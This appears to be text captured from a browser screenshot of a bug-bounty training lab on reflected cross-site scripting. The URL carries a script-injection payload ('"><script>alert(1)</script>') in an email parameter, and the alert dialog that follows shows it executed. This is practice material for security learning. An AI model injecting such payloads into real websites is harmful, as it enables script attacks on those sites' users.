 bugbountyhunter.org/internship_labs/HTML/xss_lab/lab_2/lab_2.php?email=++">%2F<script>alert%281%29<%2Fscript> Paused
Apps Gmail YouTube Maps BANNARI AMMAN... S5 B.E./B.Tec L-Inje... WebOas.is | WebOa... S4 B.E./B.Tech Stud... » Reading list
www.bugbountyhunter.org says
1
OK